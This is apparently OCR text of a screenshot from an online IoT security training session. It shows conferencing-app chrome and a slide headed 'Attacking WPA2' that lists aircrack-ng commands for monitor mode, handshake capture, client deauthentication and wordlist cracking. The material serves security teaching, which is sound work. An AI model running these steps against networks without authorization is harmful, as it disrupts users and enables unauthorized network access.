 File View Help
Audio
Sound Check ?
Computer audio
Phone call
MUTED
Headset Microphone (Realtek H...
Headphones (Realtek High Defi...
Chat
Me (to Organizer(s) Only):
21:41: kindly shoiw right side screen mlittle
Me (to Organizer(s) Only):
21:41: little*
Organizer(s) Only
Send
TACT :: IoT Security Expert Training - 17-03
-2018
Training ID: 269-334-668
This session is being recorded.
GoToTraining
Terminal
Sat 21:43
CH 3 ][ Elapsed: 0 s ][ 2018-04-14 21:43
BSSID PWR RXQ Beacons #Data, #/s CH MB
0C:D2:B5:3F:4F:FC -20 0 2 0 0 3 54e
BSSID STATION PWR Rate Lost
Sai V
Attacking WPA2
airmon-ng start wlan0
airodump-ng mon0
airodump-ng –c <channel number> --
bssid <MAC> -w wpa2cracking mon0
To speedup open a new terminal
aireplay-ng –deauth 2 –a <router MAC> -
e <router ESSID> -c <client MAC> mon0
aircrack-ng –w (pcap file path)
Type here to search
ENG
21:43
14-04-2018